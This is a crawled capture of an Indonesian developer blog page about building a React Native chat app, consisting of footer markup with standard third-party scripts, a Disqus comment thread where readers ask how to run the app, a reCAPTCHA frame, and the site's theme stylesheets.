                                    <li><a href="#"><i><img src="https://daengweb.id/front/blog-theme/images/ft-icon/2.png" alt=""></i> Twitter</a></li>
                                    <li><a href="https://www.instagram.com/daengwebid/"><i><img src="https://daengweb.id/front/blog-theme/images/ft-icon/3.png" alt=""></i> Instagram</a></li>
                                    <li><a href="https://www.youtube.com/channel/UCHsijoukA4I8qdJoK6WW9Ww?view_as=subscriber"><i><img src="https://daengweb.id/front/blog-theme/images/ft-icon/4.png" alt=""></i> Youtube</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="wpo-lower-footer">
                <div class="container">
                    <div class="row">
                        <div class="col col-xs-12">
                            <p class="copyright"> Copyright &copy; 2017 - 2026 by <a href="https://daengweb.id">DaengWeb.id</a>. All Rights Reserved.</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <script src="https://daengweb.id/front/blog-theme/js/jquery.min.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/bootstrap.bundle.min.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/modernizr.custom.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/jquery-plugin-collection.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/script.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/jquery.lazy.min.js"></script>
    <script id="dsq-count-scr" src="//daengwebs.disqus.com/count.js" async></script>

    <script>
        $(function() {
            $('.lazy').lazy();
        });
    </script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/9.11.0/highlight.min.js"></script>
    <script type="application/javascript">hljs.initHighlightingOnLoad();</script>
    <div id="fb-root"></div>
    <script type="application/javascript">(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.11&appId=376037509401398';
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3837076953019192"
     crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9859c4f00b148dfa9b6881ff15e3f61","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=daengwebs&t_i=membuat-aplikasi-chatting-react-native&t_u=https%3A%2F%2Fdaengweb.id%2Fmembuat-aplikasi-chatting-react-native&t_d=Membuat%20Aplikasi%20Chatting%20React%20Native&t_t=Membuat%20Aplikasi%20Chatting%20React%20Native&s_o=default
body_size: 3012
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"252831842","twitterName":null,"commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"daengwebs","createdAt":"2017-05-24T03:03:59.732900","category":"Tech","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"id","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":8,"name":"Tech"},"linkColor":null,"colorScheme":"auto","pk":"5141596","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/daengwebs.jpg","cache":"//a.disquscdn.com/1763052994/images/favicon-default.png"},"name":"Daeng Web","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":true,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":true,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3884696,"typeface":"auto","url":"https://daengweb.id","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/daengwebs.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/514/1596/avatar32.jpg?1532052850"},"large":{"permalink":"https://disqus.com/api/forums/avatars/daengwebs.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/514/1596/avatar92.jpg?1532052850"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fdaengweb.id&key=VilTfggPDYB2UQXHcc8fvQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16145/596/avatar92.jpg?1593503148" width="32" height="32" /><strong><a href="">Farhan .</a></strong> &bull; 5 tahun yang lalu
        </div><div class="comment__content"><p>bang, bikin tutor react bangg... bikin tutorial design di react</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/514/1596/avatar92.jpg?1532052850" width="32" height="32" /><strong><a href="">Arif rachman</a></strong> &bull; 6 tahun yang lalu
        </div><div class="comment__content"><p>buat bedain incomingnya gimana? ini false semua.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9486/410/avatar92.jpg?1616150489" width="32" height="32" /><strong><a href="">Muh Ghazali Akbar</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>Btw cara run appnya gimana? saya coba  `yarn start` begitu ji tampilannya <br><a href="https://uploads.disquscdn.com/images/623b385293545c5958ef0df92af72ca502fb5091e1d97adc2e875c2e82dfbab3.png" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/623b385293545c5958ef0df92af72ca502fb5091e1d97adc2e875c2e82dfbab3.png">https://uploads.disquscdn.c...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25283/1842/avatar92.jpg?1511401444" width="32" height="32" /><strong><a href="">daengweb</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>sudah run: react-native run-android &lt; untuk android atau react-native run-ios &lt; untuk iOS ?<br>belum coba pakai emulator karena perangkat saya tidak mendukung, tapi biasanya langsung run. tapi kalau testing langsung di device setelah run code diatas otomatis terinstall di devicenya dengan catatan terhubung pakai usb dan development mode di perangkatnya aktif. <br>setelah itu bisa sharing via wifi (satu jaringan) dengna masuk ke development modenya kemudian atur ip dan portnya <a href="https://uploads.disquscdn.com/images/820cc9a11c1702ed5e4b971615c008212005efae6e00b1b1968b8adf24f86e8c.png" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/820cc9a11c1702ed5e4b971615c008212005efae6e00b1b1968b8adf24f86e8c.png">https://uploads.disquscdn.c...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9486/410/avatar92.jpg?1616150489" width="32" height="32" /><strong><a href="">Muh Ghazali Akbar</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>saya pakai expo client buat run appnya di android dan IOS</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6DPGiRMytuqVm7lCjRexJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784154678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://daengweb.id/front/blog-theme/css/flaticon.css
body_size: 156
content:
@font-face {
    font-family: "flaticon";
    src: url("../fonts/flaticon.ttf?75713cd0fe92267c82649658f1a3b271") format("truetype"),
url("../fonts/flaticon.woff?75713cd0fe92267c82649658f1a3b271") format("woff"),
url("../fonts/flaticon.woff2?75713cd0fe92267c82649658f1a3b271") format("woff2"),
url("../fonts/flaticon.eot?75713cd0fe92267c82649658f1a3b271#iefix") format("embedded-opentype"),
url("../fonts/flaticon.svg?75713cd0fe92267c82649658f1a3b271#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.flaticon-business:before {
    content: "\f101";
}
.flaticon-calendar-1:before {
    content: "\f102";
}
.flaticon-calendar:before {
    content: "\f103";
}
.flaticon-comment-white-oval-bubble:before {
    content: "\f104";
}
.flaticon-edit:before {
    content: "\f105";
}
.flaticon-email:before {
    content: "\f106";
}
.flaticon-house:before {
    content: "\f107";
}
.flaticon-lamp:before {
    content: "\f108";
}
.flaticon-left-quote:before {
    content: "\f109";
}
.flaticon-location:before {
    content: "\f10a";
}
.flaticon-magnifiying-glass:before {
    content: "\f10b";
}
.flaticon-medal:before {
    content: "\f10c";
}
.flaticon-phone-call:before {
    content: "\f10d";
}
.flaticon-pinterest:before {
    content: "\f10e";
}
.flaticon-placeholder:before {
    content: "\f10f";
}
.flaticon-play:before {
    content: "\f110";
}
.flaticon-right-arrow:before {
    content: "\f111";
}
.flaticon-send:before {
    content: "\f112";
}
.flaticon-startup:before {
    content: "\f113";
}
.flaticon-stats:before {
    content: "\f114";
}
.flaticon-telephone:before {
    content: "\f115";
}
.flaticon-trophy:before {
    content: "\f116";
}
.flaticon-user:before {
    content: "\f117";
}


--- FILE ---
content_type: text/css
request_url: https://daengweb.id/front/blog-theme/sass/style.css
body_size: 20436
content:
/*------------------------------------------------------------------
[Master Stylesheet]
Theme Name:     Bloggar - News Magazine Template
Version:        1.0.0
-------------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. General
   1.1 Theme Reset Style
   1.2 Global Elements

2. header
   2.1 topbar
   2.2 navigation

3. content
   3.1 wpo-hero-slider
   3.2 wpo-blog-hero-area 
   3.3 wpo-breacking-news
   3.4 wpo-blog-highlights-section
   3.5 wpo-blog-sponsored-section
   3.6 wpo-subscribe-section

4. wpo-footer

5. Home-style-2
   5.1 main-blog-area
   5.2 wpo-blog-features-section
   5.3 video-blog

6. Home-style-3 
   6.1 wpo-blog-highlights-section2
   6.2 wpo-blog-sponsored-section2

7. wpo-cart-page-style

8. wpo-checkout-page-style

9. wpo-shop-page

10. wpo-shop-single-page

11. wpo-blog-pg-section

12. wpo-blog-single-section

13. wpo-contact-pg-section

14. error-404-section

15. auth-page-design


----------------------------------------------------------------*/
/*---------------------------
	Fonts
----------------------------*/
@import url("https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@300;400;600;700&display=swap");
@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-Demi.woff2") format("woff2"), url("../fonts/FuturaPT-Demi.woff") format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-DemiObl.woff2") format("woff2"), url("../fonts/FuturaPT-DemiObl.woff") format("woff");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-Heavy.woff2") format("woff2"), url("../fonts/FuturaPT-Heavy.woff") format("woff");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-Light.woff2") format("woff2"), url("../fonts/FuturaPT-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-Medium.woff2") format("woff2"), url("../fonts/FuturaPT-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

/*--------------------------------------------------------------
1.1 Theme Reset Style
--------------------------------------------------------------*/
html {
  font-size: 15px;
}

:root {
  scroll-behavior: unset;
}

body {
  font-family: "Nunito Sans", sans-serif;
  color: #777777;
  background-color: #fff;
  font-size: 15px;
  font-size: 1rem;
  overflow-x: hidden;
}

@media (max-width: 767px) {
  body {
    font-size: 14px;
  }
}

p {
  font-size: 16px;
  color: #777777;
  line-height: 1.8em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #232f4b;
  font-family: "Futura PT";
}

ul {
  padding-left: 0;
  margin: 0;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

a:hover {
  text-decoration: none;
}

.sr-only {
  display: none !important;
  opacity: 0;
  visibility: hidden;
}

@media (min-width: 1400px) {
  .container {
    max-width: 1170px;
  }
}

/*--------------------------------------------------------------
1.2 Global Elements
--------------------------------------------------------------*/
.page-wrapper {
  position: relative;
  overflow: hidden;
}

.wow {
  visibility: hidden;
}

.fi:before {
  margin: 0;
}

.section-padding {
  padding: 60px 0;
}

@media (max-width: 767px) {
  .section-padding {
    padding: 40px 0;
  }
}

/*** contact form error handling ***/
.contact-validation-active .error-handling-messages {
  width: 100% !important;
  margin-top: 15px !important;
}

.contact-validation-active label.error {
  color: red;
  font-size: 0.93333rem;
  font-weight: normal;
  margin: 5px 0 0 0;
  text-align: left;
  display: block;
}

.contact-validation-active #loader {
  display: none;
  margin-top: 10px;
}

.contact-validation-active #loader i {
  font-size: 30px;
  font-size: 2rem;
  color: #3756f7;
  display: inline-block;
  -webkit-animation: rotating linear 2s infinite;
  animation: rotating linear 2s infinite;
}

.contact-validation-active #success,
.contact-validation-active #error {
  width: 100%;
  color: #fff;
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: none;
}

@media (max-width: 767px) {
  .contact-validation-active #success,
  .contact-validation-active #error {
    font-size: 15px;
  }
}

.contact-validation-active #success {
  background-color: #009a00;
  border-left: 5px solid green;
  margin-bottom: 5px;
}

.contact-validation-active #error {
  background-color: #ff1a1a;
  border-left: 5px solid red;
}

@-webkit-keyframes rotating {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.rotating {
  -webkit-animation: rotating 5s alternate infinite;
  animation: rotating 5s alternate infinite;
}

/*** back to top **/
.back-to-top {
  background-color: rgba(55, 86, 247, 0.7);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 2px solid #3756f7;
  border-radius: 45px;
  text-align: center;
  display: none;
  position: fixed;
  z-index: 999;
  right: 15px;
  bottom: 15px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

@media (max-width: 991px) {
  .back-to-top {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

.back-to-top:hover {
  background-color: #3756f7;
}

.back-to-top i {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/** for popup image ***/
.mfp-wrap {
  background-color: rgba(0, 0, 0, 0.9);
  z-index: 99999;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}

/*** for fancybox video ***/
.fancybox-overlay {
  background: rgba(0, 0, 0, 0.9);
  z-index: 9999 !important;
}

.fancybox-wrap {
  z-index: 99999 !important;
}

.wpo-section-title {
  margin-bottom: 30px;
}

@media (max-width: 450px) {
  .wpo-section-title {
    margin-bottom: 25px;
  }
}

.wpo-section-title h2 {
  font-size: 30px;
  line-height: 1em;
  font-weight: 700;
  color: #444444;
  margin: 0;
  margin-top: 0px;
  position: relative;
  text-transform: capitalize;
  padding-bottom: 20px;
}

.wpo-section-title h2:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100px;
  height: 5px;
  border-radius: 6px;
  background: #3756f7;
  content: "";
}

.wpo-section-title h2:after {
  position: absolute;
  left: 110px;
  bottom: 0;
  width: 30px;
  height: 5px;
  border-radius: 6px;
  background: #3756f7;
  content: "";
}

@media (max-width: 767px) {
  .wpo-section-title h2 {
    font-size: 32px;
  }
}

@media (max-width: 450px) {
  .wpo-section-title h2 {
    font-size: 24px;
  }
}

.theme-btn, .theme-btn-s3, .theme-btn-s4, .view-cart-btn {
  background: #3756f7;
  background: -webkit-gradient(linear, right top, left top, from(#3756f7), to(#003aae));
  background: linear-gradient(to left, #3756f7, #003aae);
  color: #fff;
  display: inline-block;
  font-weight: 500;
  padding: 15px 45px;
  border: 0;
  border-radius: 6px;
  text-transform: capitalize;
  -webkit-backface-visibility: hidden;
  z-index: 1;
  position: relative;
  font-family: "Futura PT";
  font-size: 20px;
  font-size: 1.33333rem;
}

.theme-btn:after, .theme-btn-s3:after, .theme-btn-s4:after, .view-cart-btn:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 6px;
  background: -webkit-gradient(linear, right top, left top, from(#003aae), to(#3756f7));
  background: linear-gradient(to left, #003aae, #3756f7);
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  opacity: 0;
  z-index: -1;
}

.theme-btn:hover, .theme-btn-s3:hover, .theme-btn-s4:hover, .view-cart-btn:hover, .theme-btn:focus, .theme-btn-s3:focus, .theme-btn-s4:focus, .view-cart-btn:focus, .theme-btn:active, .theme-btn-s3:active, .theme-btn-s4:active, .view-cart-btn:active {
  color: #fff;
}

.theme-btn:hover:after, .theme-btn-s3:hover:after, .theme-btn-s4:hover:after, .view-cart-btn:hover:after {
  opacity: 1;
}

@media (max-width: 991px) {
  .theme-btn, .theme-btn-s3, .theme-btn-s4, .view-cart-btn {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .theme-btn, .theme-btn-s3, .theme-btn-s4, .view-cart-btn {
    padding: 12px 18px;
    font-size: 14px;
  }
}

.theme-btn-s2 {
  background: #fff;
  color: #444444;
  display: inline-block;
  padding: 12px 22px;
  border: 1px solid #3756f7;
  border-radius: 55px;
  text-transform: capitalize;
  -webkit-box-shadow: 0 0 0 5px #c8eaf5;
          box-shadow: 0 0 0 5px #c8eaf5;
  z-index: 1;
  position: relative;
}

.theme-btn-s2:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 55px;
  background: -webkit-gradient(linear, left top, right top, from(#00ded8), to(#00a7d5));
  background: linear-gradient(left, #00ded8, #00a7d5);
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  opacity: 0;
  z-index: -1;
}

@media (max-width: 991px) {
  .theme-btn-s2 {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.theme-btn-s2:hover, .theme-btn-s2:focus, .theme-btn-s2:active {
  color: #fff;
}

.theme-btn-s2:hover:after {
  opacity: 1;
}

@media (max-width: 767px) {
  .theme-btn-s2 {
    padding: 12px 18px;
    font-size: 13px;
  }
}

.theme-btn-s3, .theme-btn-s4 {
  background: #c968ff;
  -webkit-box-shadow: 0 0 0 5px #f3e0fe;
          box-shadow: 0 0 0 5px #f3e0fe;
  background: -webkit-gradient(linear, left top, right top, from(#6168f3), to(#c968ff));
  background: linear-gradient(left, #6168f3, #c968ff);
  z-index: 1;
  position: relative;
}

.theme-btn-s3:after, .theme-btn-s4:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 55px;
  background: -webkit-gradient(linear, left top, right top, from(#c968ff), to(#6168f3));
  background: linear-gradient(left, #c968ff, #6168f3);
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  opacity: 0;
  z-index: -1;
}

.theme-btn-s3:hover:after, .theme-btn-s4:hover:after {
  opacity: 1;
}

.theme-btn-s3:hover, .theme-btn-s4:hover, .theme-btn-s3:focus, .theme-btn-s4:focus, .theme-btn-s3:active, .theme-btn-s4:active {
  color: #fff;
}

.theme-btn-s4 {
  background: #f6d365;
  background: -webkit-gradient(linear, left top, right top, from(#f6d365), to(#fda085));
  background: linear-gradient(left, #f6d365, #fda085);
  -webkit-box-shadow: 0 0 0 5px #fcf5df;
          box-shadow: 0 0 0 5px #fcf5df;
  z-index: 1;
  position: relative;
}

.theme-btn-s4:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 55px;
  background: -webkit-gradient(linear, left top, right top, from(#fda085), to(#f6d365));
  background: linear-gradient(left, #fda085, #f6d365);
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  opacity: 0;
  z-index: -1;
}

.theme-btn-s4:hover:after {
  opacity: 1;
}

.theme-btn-s4:hover, .theme-btn-s4:focus, .theme-btn-s4:active {
  color: #fff;
}

.view-cart-btn {
  display: block;
  margin-top: 20px;
}

.form input,
.form textarea,
.form select {
  border-color: #bfbfbf;
  border-radius: 0;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #595959;
  font-style: normal;
}

.form input:focus,
.form textarea:focus,
.form select:focus {
  border-color: #3756f7;
  -webkit-box-shadow: 0 0 5px 0 #687ff9;
  -o-box-shadow: 0 0 5px 0 #687ff9;
  -ms-box-shadow: 0 0 5px 0 #687ff9;
  box-shadow: 0 0 5px 0 #687ff9;
}

.form ::-webkit-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form ::-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-ms-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form select {
  font-style: normal;
  background: url(../images/select-icon.png) no-repeat right center;
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  cursor: pointer;
}

.form select::-ms-expand {
  /* for IE 11 */
  display: none;
}

.form ::-webkit-input-placeholder {
  /* Edge */
  font-style: normal;
}

.form :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  font-style: normal;
}

.form ::-ms-input-placeholder {
  font-style: normal;
}

.form ::placeholder {
  font-style: normal;
}

.social-links {
  overflow: hidden;
}

.social-links li {
  float: left;
  width: 35px;
  height: 35px;
  margin-right: 1px;
}

.social-links li a {
  background-color: #687ff9;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: block;
  color: #fff;
  text-align: center;
}

.social-links li a:hover {
  background-color: #3756f7;
}

.wpo-breadcumb-area {
  background: url(../images/page-title.jpg) no-repeat center top/cover;
  min-height: 400px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  z-index: 1;
}

@media (max-width: 767px) {
  .wpo-breadcumb-area {
    min-height: 250px;
  }
}

.wpo-breadcumb-area:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #232f4b;
  content: "";
  z-index: -1;
  opacity: .7;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap {
  text-align: center;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap h2 {
  font-size: 60px;
  color: #fff;
  line-height: 60px;
  margin-top: -10px;
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .wpo-breadcumb-area .wpo-breadcumb-wrap h2 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 10px;
  }
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li {
  display: inline-block;
  padding: 0px 5px;
  color: #fff;
  position: relative;
  font-size: 20px;
  font-family: "Futura PT";
}

@media (max-width: 767px) {
  .wpo-breadcumb-area .wpo-breadcumb-wrap ul li {
    font-size: 18px;
  }
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li:after {
  content: "/";
  position: relative;
  left: 7px;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li:last-child span {
  color: #cbd4fd;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li:last-child:after {
  display: none;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li a {
  color: #fff;
  font-size: 20px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li a:hover {
  color: #3756f7;
}

.wpo-about-section.wpo-about-section-s2 {
  padding-top: 170px;
}

.preloader {
  background-color: #3756f7;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 1000;
  overflow: hidden;
}

.preloader .angular-shape {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transform: rotate(50deg) scale(1, 3.5);
  transform: rotate(50deg) scale(1, 3.5);
}

.preloader .angular-shape > div:first-child {
  background: #3252f7;
  width: 20%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.preloader .angular-shape > div:nth-child(2) {
  background: #3252f7;
  width: 30%;
  height: 100%;
  position: absolute;
  left: 35%;
  top: 0;
}

.preloader .angular-shape > div:nth-child(3) {
  background: #3252f7;
  width: 20%;
  height: 100%;
  position: absolute;
  left: 80%;
  top: 0;
}

.preloader .spinner {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.preloader .double-bounce1, .preloader .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #fff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
